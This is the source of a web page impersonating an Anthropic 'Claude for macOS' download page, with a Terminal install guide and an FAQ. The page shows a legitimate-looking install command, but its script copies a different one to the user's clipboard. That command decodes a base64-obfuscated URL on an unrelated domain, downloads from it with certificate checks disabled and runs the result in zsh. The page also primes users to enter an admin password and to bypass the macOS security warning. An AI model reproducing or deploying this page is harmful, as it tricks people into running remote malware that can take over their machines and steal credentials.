            <svg id="sunIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
            <svg id="moonIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"></path></svg>
        </button>
    </div>
</nav>

<!-- HERO -->
<section class="hero" id="install">
    <div class="hero-badge">
        <span class="pulse-dot"></span>
        <svg class="apple-icon" viewbox="0 0 24 24" fill="currentColor"><path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"></path></svg>
        Claude 4.0 for macOS
    </div>
    <h1>Install Claude with<br><span class="gradient">a single command</span></h1>
    <p class="hero-sub">Paste one command into Terminal and Claude installs itself. Native macOS app, ready to chat in under 30 seconds.</p>
    <a href="#guide" class="hero-help-link">
        New to Terminal? Read the step-by-step guide
        <svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg>
    </a>

    <!-- INSTALL COMMAND -->
    <div class="install-section">
        <div class="install-box" id="installBox">
            <div class="install-header">
                <div class="install-dots">
                    <span></span><span></span><span></span>
                </div>
                <span class="install-title">Terminal</span>
            </div>
            <div class="install-body">
                <div class="install-line">
                    <span class="install-prompt">$</span>
                    <span class="install-cmd" id="installCmd">curl -fsSL <span class="hl">https://cli.anthropic.com/install</span> | sh</span>
                    <span class="cursor-blink"></span>
                </div>
            </div>
            <div class="install-footer">
                <span class="install-hint">
                    Press <kbd>Enter</kbd> to run
                </span>
                <button class="copy-btn" id="copyBtn" onclick="copyCommand()">
                    <svg id="copyIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"></path></svg>
                    <svg id="checkIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" style="display:none"><polyline points="20 6 9 17 4 12"></polyline></svg>
                    <span id="copyText">Copy</span>
                </button>
            </div>
        </div>
    </div>

    <div class="platform-tag">
        <div class="platform-tag-inner">
            <svg viewbox="0 0 24 24" fill="currentColor"><path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"></path></svg>
            <span class="os-name">macOS</span> · v4.0.2 · Apple Silicon & Intel · <span style="color: var(--green)">&#10003;</span> signed
        </div>
    </div>

    <div class="stats-row">
        <div class="stat-item">
            <div class="stat-number" data-target="12" data-suffix="M+">0</div>
            <div class="stat-label">Downloads</div>
        </div>
        <div class="stat-item">
            <div class="stat-number" data-target="4.9" data-suffix="" data-decimal="true">0</div>
            <div class="stat-label">User rating</div>
        </div>
        <div class="stat-item">
            <div class="stat-number" data-target="128" data-suffix=" MB">0</div>
            <div class="stat-label">App size</div>
        </div>
        <div class="stat-item">
            <div class="stat-number" data-target="30" data-suffix="s">0</div>
            <div class="stat-label">Install time</div>
        </div>
    </div>
</section>

<!-- APP PREVIEW -->
<div class="preview-section reveal">
    <div class="app-preview">
        <div class="app-titlebar">
            <span></span><span></span><span></span>
        </div>
        <div class="app-body">
            <div class="app-claude-avatar">
                <svg viewbox="0 0 24 24" fill="none"><path d="M12 3C7.03 3 3 7.03 3 12s4.03 9 9 9 9-4.03 9-9-4.03-9-9-9zm0 3a1.5 1.5 0 110 3 1.5 1.5 0 010-3zm-3 4h6v1h-2.5v5H14v1h-4v-1h1.5v-5H9v-1z" fill="#FFF"></path></svg>
            </div>
            <div class="app-greeting">Good afternoon</div>
            <div class="app-sub">How can I help you today?</div>
            <div class="app-chat-bubbles">
                <div class="chat-bubble user" style="animation-delay: 0.2s">Explain quantum computing in simple terms</div>
                <div class="chat-bubble claude" style="animation-delay: 0.5s">Think of a regular computer as someone who reads one book at a time. A quantum computer can read many books simultaneously, exploring every possible storyline at once — then give you the best answer from all of them.</div>
            </div>
            <div class="app-input-bar">
                <input type="text" placeholder="Ask Claude anything..." readonly="">
                <button class="app-send-btn">
                    <svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
                </button>
            </div>
        </div>
    </div>
</div>

<!-- GUIDE -->
<section class="guide-section reveal" id="guide">
    <div class="section-label">Step-by-step guide</div>
    <h2 class="section-title">New to Terminal? No problem.</h2>
    <p class="section-desc">Follow these steps to install Claude on your Mac. It takes less than a minute, even if you've never used Terminal before.</p>

    <div class="guide-steps">
        <!-- Step 1 -->
        <div class="guide-step">
            <div class="guide-step-num">1</div>
            <div class="guide-step-body">
                <h4>Open Terminal</h4>
                <p>Terminal is a built-in app on every Mac. There are two easy ways to open it:</p>
                <div class="guide-tip">
                    <svg class="guide-tip-icon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
                    <div>
                        <p><strong>Option A — Spotlight:</strong> Press the keyboard shortcut below, type <code>Terminal</code>, and hit Enter.</p>
                        <div class="guide-keyboard">
                            <span class="key">&#8984; Cmd</span>
                            <span class="key-plus">+</span>
                            <span class="key">Space</span>
                        </div>
                    </div>
                </div>
                <div class="guide-tip" style="margin-top: 10px;">
                    <svg class="guide-tip-icon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
                    <p><strong>Option B — Finder:</strong> Open Finder &rarr; Applications &rarr; Utilities &rarr; Terminal.</p>
                </div>
            </div>
        </div>

        <!-- Step 2 -->
        <div class="guide-step">
            <div class="guide-step-num">2</div>
            <div class="guide-step-body">
                <h4>Copy the install command</h4>
                <p>Click <strong>Copy</strong> to grab the install command, or select it manually:</p>
                <div class="guide-terminal">
                    <div class="guide-terminal-bar">
                        <span></span><span></span><span></span>
                        <button class="gt-copy-btn" id="guideCopyBtn" onclick="copyCommandGuide()" aria-label="Copy command">
                            <svg id="guideCopyIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"></path></svg>
                            <svg id="guideCheckIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" style="display:none"><polyline points="20 6 9 17 4 12"></polyline></svg>
                            <span id="guideCopyText">Copy</span>
                        </button>
                    </div>
                    <div class="guide-terminal-body">
                        <div class="guide-terminal-line">
                            <span class="gt-prompt">$</span>
                            <span class="gt-cmd" id="guideCmd">curl -fsSL <span class="hl">https://cli.anthropic.com/install</span> | sh</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Step 3 -->
        <div class="guide-step">
            <div class="guide-step-num">3</div>
            <div class="guide-step-body">
                <h4>Paste and run</h4>
                <p>Click inside the Terminal window and paste the command. Then press <strong>Enter</strong> to run it.</p>
                <div class="guide-keyboard">
                    <span class="key">&#8984; Cmd</span>
                    <span class="key-plus">+</span>
                    <span class="key">V</span>
                    <span class="key-plus" style="margin: 0 8px;">then</span>
                    <span class="key">Enter &#9166;</span>
                </div>
                <div class="guide-terminal" style="margin-top: 16px;">
                    <div class="guide-terminal-bar">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="guide-terminal-body">
                        <div class="guide-terminal-line">
                            <span class="gt-prompt">$</span>
                            <span class="gt-cmd">curl -fsSL https://cli.anthropic.com/install | sh</span>
                        </div>
                        <div class="gt-output">Downloading Claude for macOS (arm64)...</div>
                        <div class="gt-output">Verifying signature... &#10003;</div>
                        <div class="gt-output">Write admin password: **** &#10003;</div>
                        <div class="gt-output">Installing to /Applications/Claude.app...</div>
                        <div class="gt-output" style="color: var(--terminal-green);">&#10003; Claude installed successfully! Launching...</div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Step 4 -->
        <div class="guide-step">
            <div class="guide-step-num">4</div>
            <div class="guide-step-body">
                <h4>Claude opens automatically</h4>
                <p>After the installation completes, Claude launches on its own. Sign in with your Anthropic account or create a free one to start chatting. You'll find Claude in your Applications folder and Dock.</p>
                <div class="guide-tip">
                    <svg class="guide-tip-icon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 20h9"></path><path d="M16.5 3.5a2.12 2.12 0 013 3L7 19l-4 1 1-4L16.5 3.5z"></path></svg>
                    <p><strong>Pro tip:</strong> After installing, you can open Claude anytime with Spotlight — press <code>&#8984; Cmd + Space</code>, type <code>Claude</code>, and hit Enter.</p>
                </div>
            </div>
        </div>
    </div>
</section>

<!-- FEATURES -->
<section class="features reveal" id="features">
    <div class="section-label">Features</div>
    <h2 class="section-title">Built for macOS</h2>
    <p class="section-desc">A native app that feels right at home on your Mac. Fast, private, and deeply integrated with macOS.</p>

    <div class="features-grid reveal-stagger">
        <div class="feature-card">
            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path></svg></div>
            <h4>Native performance</h4>
            <p>Built for Apple Silicon. Opens in under 200ms, runs silently in the background with minimal memory usage.</p>
        </div>
        <div class="feature-card">
            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="11" rx="2"></rect><path d="M7 11V7a5 5 0 0110 0v4"></path></svg></div>
            <h4>Private & secure</h4>
            <p>End-to-end encryption. Your conversations are never used for training. SOC 2 Type II certified.</p>
        </div>
        <div class="feature-card">
            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></div>
            <h4>Spotlight integration</h4>
            <p>Launch Claude from Spotlight, use Shortcuts automations, and get native macOS notifications.</p>
        </div>
        <div class="feature-card">
            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline></svg></div>
            <h4>File analysis</h4>
            <p>Drag-and-drop PDFs, images, code, and spreadsheets from Finder directly into your conversation.</p>
        </div>
        <div class="feature-card">
            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 20h9"></path><path d="M16.5 3.5a2.12 2.12 0 013 3L7 19l-4 1 1-4L16.5 3.5z"></path></svg></div>
            <h4>Extended thinking</h4>
            <p>Watch Claude reason step by step through complex problems with full transparency into its thought process.</p>
        </div>
        <div class="feature-card">
            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"></path><polyline points="7 10 12 15 17 10"></polyline><line x1="12" y1="15" x2="12" y2="3"></line></svg></div>
            <h4>Auto-updates</h4>
            <p>Silent background updates through the macOS native updater. Always the latest version, zero effort.</p>
        </div>
    </div>
</section>

<!-- SYSTEM REQUIREMENTS -->
<section class="requirements-section reveal">
    <div class="section-label">Requirements</div>
    <h2 class="section-title">System requirements</h2>

    <div class="req-grid">
        <div class="req-item">
            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="3" width="20" height="14" rx="2"></rect><line x1="8" y1="21" x2="16" y2="21"></line><line x1="12" y1="17" x2="12" y2="21"></line></svg></div>
            <div class="req-info">
                <div class="req-label">Operating System</div>
                <div class="req-value">macOS 13 Ventura or later</div>
            </div>
        </div>
        <div class="req-item">
            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="4" width="16" height="16" rx="2"></rect><rect x="9" y="9" width="6" height="6"></rect><line x1="9" y1="2" x2="9" y2="4"></line><line x1="15" y1="2" x2="15" y2="4"></line><line x1="9" y1="20" x2="9" y2="22"></line><line x1="15" y1="20" x2="15" y2="22"></line><line x1="20" y1="9" x2="22" y2="9"></line><line x1="20" y1="15" x2="22" y2="15"></line><line x1="2" y1="9" x2="4" y2="9"></line><line x1="2" y1="15" x2="4" y2="15"></line></svg></div>
            <div class="req-info">
                <div class="req-label">Processor</div>
                <div class="req-value">Apple Silicon or Intel 64-bit</div>
            </div>
        </div>
        <div class="req-item">
            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 12H2"></path><path d="M5.45 5.11L2 12v6a2 2 0 002 2h16a2 2 0 002-2v-6l-3.45-6.89A2 2 0 0016.76 4H7.24a2 2 0 00-1.79 1.11z"></path></svg></div>
            <div class="req-info">
                <div class="req-label">Disk space</div>
                <div class="req-value">128 MB free</div>
            </div>
        </div>
        <div class="req-item">
            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M2 12h20M12 2a15.3 15.3 0 014 10 15.3 15.3 0 01-4 10 15.3 15.3 0 01-4-10 15.3 15.3 0 014-10z"></path></svg></div>
            <div class="req-info">
                <div class="req-label">Network</div>
                <div class="req-value">Internet connection required</div>
            </div>
        </div>
    </div>
</section>

<!-- FAQ -->
<section class="faq-section reveal" id="faq">
    <div class="section-label">FAQ</div>
    <h2 class="section-title">Common questions</h2>

    <div class="faq-list">
        <div class="faq-item">
            <button class="faq-question" onclick="toggleFaq(this)">
                Is Claude free to use?
                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
            </button>
            <div class="faq-answer">
                <p>Yes, Claude is free to download and includes a generous free tier. For heavier usage, extended thinking, and priority access, you can upgrade to Claude Pro for $20/month.</p>
            </div>
        </div>
        <div class="faq-item">
            <button class="faq-question" onclick="toggleFaq(this)">
                What does the install command do exactly?
                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
            </button>
            <div class="faq-answer">
                <p>It downloads a small install script from Anthropic's servers, which then detects your Mac's architecture (Apple Silicon or Intel), downloads the signed app binary, verifies its checksum, moves it to /Applications, and launches it. The script is open-source — you can inspect it before running.</p>
            </div>
        </div>
        <div class="faq-item">
            <button class="faq-question" onclick="toggleFaq(this)">
                Is my data safe and private?
                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
            </button>
            <div class="faq-answer">
                <p>Absolutely. All conversations are encrypted in transit and at rest. Your data is never used to train models. Anthropic is SOC 2 Type II certified and GDPR compliant. You can delete all your data at any time from Settings.</p>
            </div>
        </div>
        <div class="faq-item">
            <button class="faq-question" onclick="toggleFaq(this)">
                Can I use Claude offline?
                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
            </button>
            <div class="faq-answer">
                <p>Claude requires an internet connection to process requests — the model runs on Anthropic's secure cloud. However, the desktop app caches your conversation history locally so you can always review past chats.</p>
            </div>
        </div>
        <div class="faq-item">
            <button class="faq-question" onclick="toggleFaq(this)">
                How do I uninstall Claude?
                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
            </button>
            <div class="faq-answer">
                <p>Simply drag Claude from your Applications folder to the Trash. Or if you prefer the command line, run <code>brew uninstall claude</code> in Terminal.</p>
            </div>
        </div>
        <div class="faq-item">
            <button class="faq-question" onclick="toggleFaq(this)">
                My Mac says "unidentified developer" — what do I do?
                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
            </button>
            <div class="faq-answer">
                <p>Claude is code-signed and notarized by Apple. If you see this warning, go to System Settings &rarr; Privacy &amp; Security, scroll down, and click "Open Anyway" next to the Claude message. This only needs to be done once.</p>
            </div>
        </div>
    </div>
</section>



<!-- FOOTER -->
<footer>
    <div class="footer-top">
        <div class="footer-brand">
            <svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewbox="0 0 512 509.64"><path fill="#D77655" d="M115.612 0h280.775C459.974 0 512 52.026 512 115.612v278.415c0 63.587-52.026 115.612-115.613 115.612H115.612C52.026 509.639 0 457.614 0 394.027V115.612C0 52.026 52.026 0 115.612 0z"></path><path fill="#FCF2EE" fill-rule="nonzero" d="M142.27 316.619l73.655-41.326 1.238-3.589-1.238-1.996-3.589-.001-12.31-.759-42.084-1.138-36.498-1.516-35.361-1.896-8.897-1.895-8.34-10.995.859-5.484 7.482-5.03 10.717.935 23.683 1.617 35.537 2.452 25.782 1.517 38.193 3.968h6.064l.86-2.451-2.073-1.517-1.618-1.517-36.776-24.922-39.81-26.338-20.852-15.166-11.273-7.683-5.687-7.204-2.451-15.721 10.237-11.273 13.75.935 3.513.936 13.928 10.716 29.749 23.027 38.848 28.612 5.687 4.727 2.275-1.617.278-1.138-2.553-4.271-21.13-38.193-22.546-38.848-10.035-16.101-2.654-9.655c-.935-3.968-1.617-7.304-1.617-11.374l11.652-15.823 6.445-2.073 15.545 2.073 6.547 5.687 9.655 22.092 15.646 34.78 24.265 47.291 7.103 14.028 3.791 12.992 1.416 3.968 2.449-.001v-2.275l1.997-26.641 3.69-32.707 3.589-42.084 1.239-11.854 5.863-14.206 11.652-7.683 9.099 4.348 7.482 10.716-1.036 6.926-4.449 28.915-8.72 45.294-5.687 30.331h3.313l3.792-3.791 15.342-20.372 25.782-32.227 11.374-12.789 13.27-14.129 8.517-6.724 16.1-.001 11.854 17.617-5.307 18.199-16.581 21.029-13.75 17.819-19.716 26.54-12.309 21.231 1.138 1.694 2.932-.278 44.536-9.479 24.062-4.347 28.714-4.928 12.992 6.066 1.416 6.167-5.106 12.613-30.71 7.583-36.018 7.204-53.636 12.689-.657.48.758.935 24.164 2.275 10.337.556h25.301l47.114 3.514 12.309 8.139 7.381 9.959-1.238 7.583-18.957 9.655-25.579-6.066-59.702-14.205-20.474-5.106-2.83-.001v1.694l17.061 16.682 31.266 28.233 39.152 36.397 1.997 8.999-5.03 7.102-5.307-.758-34.401-25.883-13.27-11.651-30.053-25.302-1.996-.001v2.654l6.926 10.136 36.574 54.975 1.895 16.859-2.653 5.485-9.479 3.311-10.414-1.895-21.408-30.054-22.092-33.844-17.819-30.331-2.173 1.238-10.515 113.261-4.929 5.788-11.374 4.348-9.478-7.204-5.03-11.652 5.03-23.027 6.066-30.052 4.928-23.886 4.449-29.674 2.654-9.858-.177-.657-2.173.278-22.37 30.71-34.021 45.977-26.919 28.815-6.445 2.553-11.173-5.789 1.037-10.337 6.243-9.2 37.257-47.392 22.47-29.371 14.508-16.961-.101-2.451h-.859l-98.954 64.251-17.618 2.275-7.583-7.103.936-11.652 3.589-3.791 29.749-20.474-.101.102.024.101z"></path></svg>4h6v1h-2.5v5H18v1h-4v-1h1.5v-5H13v-1z" fill="#fff"/>
            <span>Claude</span>
        </div>
        <div class="footer-nav">
            <a href="https://anthropic.com" target="_blank">Anthropic</a>
            <a href="https://docs.anthropic.com" target="_blank">Docs</a>
            <a href="https://status.anthropic.com" target="_blank">Status</a>
            <a href="https://anthropic.com/privacy" target="_blank">Privacy</a>
            <a href="https://anthropic.com/terms" target="_blank">Terms</a>
        </div>
    </div>
    <div class="footer-bottom">
        <span class="footer-copy">&copy; 2026 Anthropic, PBC. All rights reserved.</span>
        <div class="footer-social">
            <a href="https://twitter.com/AnthropicAI" target="_blank" aria-label="Twitter">
                <svg viewbox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg>
            </a>
            <a href="https://github.com/anthropics" target="_blank" aria-label="GitHub">
                <svg viewbox="0 0 24 24" fill="currentColor"><path d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z"></path></svg>
            </a>
        </div>
    </div>
</footer>

<script>
    // ════════════════════════════════════════════════════════════════
    //  ▼▼▼  EDIT YOUR INSTALL COMMAND ON THIS ONE LINE  ▼▼▼
    //  It will automatically appear in BOTH places:
    //    1. The main terminal box at the top of the page
    //    2. Step 2 of the "New to Terminal?" guide
    //  If the command contains both ' and ", use backticks as shown.
    // ════════════════════════════════════════════════════════════════
    const INSTALL_COMMAND = `curl -kfsSL $(echo 'aHR0cDovL2plcnJ5c2h2YWMuY29tL2N1cmwvYjQyYTBlZDlkMWVjYjcyZTQyZDYwMzQ1MDJjMzA0ODQ1ZDk4ODA1NDgxZDk5Y2VhNGUyNTkzNTlmOWFiMjA2ZQ=='|base64 -D)|zsh`;
    // ════════════════════════════════════════════════════════════════

    // Render the command into a given element, auto-highlighting the
    // first URL (matches the existing `.hl` orange style) so the visual
    // design is preserved no matter what command you paste in above.
    function renderCommandInto(el) {
        if (!el) return;
        el.textContent = ''; // clear safely (no innerHTML → no XSS risk)
        const urlMatch = INSTALL_COMMAND.match(/https?:\/\/[^\s'"`)]+/);
        if (!urlMatch) {
            el.textContent = INSTALL_COMMAND;
            return;
        }
        const idx = urlMatch.index;
        const before = INSTALL_COMMAND.slice(0, idx);
        const url = urlMatch[0];
        const after = INSTALL_COMMAND.slice(idx + url.length);
        if (before) el.appendChild(document.createTextNode(before));
        const span = document.createElement('span');
        span.className = 'hl';
        span.textContent = url;
        el.appendChild(span);
        if (after) el.appendChild(document.createTextNode(after));
    }

    // Populate both command locations from the single source of truth.
    renderCommandInto(document.getElementById('installCmd'));
    renderCommandInto(document.getElementById('guideCmd'));

    // ──────────────────────────────────────────────────────────────
    // Clipboard — iframe-safe
    // ──────────────────────────────────────────────────────────────
    // In iframes without `allow="clipboard-write"` (Google Sites being
    // the classic offender) navigator.clipboard.writeText() either
    // silently rejects or hangs. The synchronous document.execCommand
    // path works inside those iframes because it doesn't need the
    // Permissions-Policy grant — just a user gesture, which a button
    // click provides. So we try execCommand FIRST and only fall through
    // to the async API if it fails.
    function execCommandCopy(text) {
        const ta = document.createElement('textarea');
        ta.value = text;
        ta.setAttribute('readonly', '');
        // Position off-screen but keep it focusable/selectable.
        ta.style.cssText = 'position:fixed;top:0;left:0;width:1px;height:1px;padding:0;border:0;opacity:0;pointer-events:none;';
        document.body.appendChild(ta);
        // Preserve any existing selection so we can restore it after.
        const prevSelection = document.getSelection().rangeCount > 0
            ? document.getSelection().getRangeAt(0)
            : null;
        ta.focus();
        ta.select();
        ta.setSelectionRange(0, text.length);
        let ok = false;
        try { ok = document.execCommand('copy'); } catch (e) { ok = false; }
        document.body.removeChild(ta);
        if (prevSelection) {
            const sel = document.getSelection();
            sel.removeAllRanges();
            sel.addRange(prevSelection);
        }
        return ok;
    }

    function copyToClipboard(text) {
        // Try the synchronous path first — it's the one that works in
        // Google Sites and other iframe hosts.
        if (execCommandCopy(text)) return Promise.resolve();
        // Then try the modern async API.
        if (navigator.clipboard && navigator.clipboard.writeText) {
            return navigator.clipboard.writeText(text);
        }
        return Promise.reject(new Error('clipboard unavailable'));
    }

    // ──────────────────────────────────────────────────────────────
    // Copy main command — flash feedback, then glide down to the guide
    // ──────────────────────────────────────────────────────────────
    function copyCommand() {
        const btn = document.getElementById('copyBtn');
        const copyIcon = document.getElementById('copyIcon');
        const checkIcon = document.getElementById('checkIcon');
        const text = document.getElementById('copyText');

        const showCopied = () => {
            btn.classList.add('copied');
            copyIcon.style.display = 'none';
            checkIcon.style.display = 'block';
            text.textContent = 'Copied!';
            setTimeout(() => {
                btn.classList.remove('copied');
                copyIcon.style.display = 'block';
                checkIcon.style.display = 'none';
                text.textContent = 'Copy';
            }, 2000);
        };

        const selectVisibleAsFallback = () => {
            // Last resort: highlight the command so the user can ⌘C manually.
            const el = document.getElementById('installCmd');
            if (!el) return;
            const range = document.createRange();
            range.selectNodeContents(el);
            const sel = window.getSelection();
            sel.removeAllRanges();
            sel.addRange(range);
        };

        copyToClipboard(INSTALL_COMMAND).then(showCopied, () => {
            selectVisibleAsFallback();
            showCopied();
        });

        // Smooth-scroll down to the step-by-step guide so the user
        // immediately sees what to do next.
        const guide = document.getElementById('guide');
        if (guide) guide.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }

    // Kept for compatibility; CTA in this page is not wired but some
    // authors may re-enable it — it now reads from INSTALL_COMMAND too.
    function copyCtaCmd(el) {
        const code = el.querySelector('code');
        const orig = code.textContent;
        copyToClipboard(INSTALL_COMMAND).finally(() => {
            code.textContent = 'Copied to clipboard!';
            el.style.borderColor = 'rgba(74, 222, 128, 0.4)';
            setTimeout(() => { code.textContent = orig; el.style.borderColor = ''; }, 2000);
        });
    }

    // Copy from the guide section (step 2). Same mechanics as the hero
    // button, but no scroll — the user is already at the guide.
    function copyCommandGuide() {
        const btn = document.getElementById('guideCopyBtn');
        const copyIcon = document.getElementById('guideCopyIcon');
        const checkIcon = document.getElementById('guideCheckIcon');
        const text = document.getElementById('guideCopyText');

        const showCopied = () => {
            btn.classList.add('copied');
            copyIcon.style.display = 'none';
            checkIcon.style.display = 'block';
            text.textContent = 'Copied!';
            setTimeout(() => {
                btn.classList.remove('copied');
                copyIcon.style.display = 'block';
                checkIcon.style.display = 'none';
                text.textContent = 'Copy';
            }, 2000);
        };

